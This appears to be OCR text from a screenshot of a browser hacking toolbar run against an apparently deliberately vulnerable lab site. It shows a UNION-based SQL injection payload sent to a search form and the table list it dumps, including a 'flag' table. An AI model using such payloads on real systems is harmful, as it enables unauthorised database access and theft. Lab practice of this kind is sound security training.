 106.15.50.112:8002/search.php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://106.15.50.112:8002/search.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
search=-1%'union select 1,2,3,(SELECT GROUP_CONCAT(table_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=0x64777673),5#
主页
漏洞信息
留言板
平台介绍
搜索留言
登录
注册
The result for -1%'union select 1,2,3,(SELECT GROUP_CONCAT(table_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.TABLES WHERE
TABLE_SCHEMA=0x64777673),5# is:
ID User Message Time
1 account<br>caffaine<br>dwvs_admin_message<br>dwvs_message<br>dwvs_user_message<br>dwvs_vulnerability<br>flag<br>news<br>user 2 3